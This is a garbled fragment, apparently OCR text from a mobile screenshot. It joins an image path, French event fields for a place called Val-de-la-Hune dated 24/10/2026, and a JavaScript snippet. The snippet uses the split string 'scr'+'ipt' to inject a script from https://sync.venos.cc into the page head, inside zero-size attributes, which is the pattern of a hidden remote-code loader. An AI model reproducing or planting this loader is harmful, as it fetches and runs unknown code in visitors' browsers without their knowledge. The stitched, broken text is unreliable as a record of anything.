
Lieu :
Val-de-la-Hune
Date :
24/10/2026
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px"
width="0px" />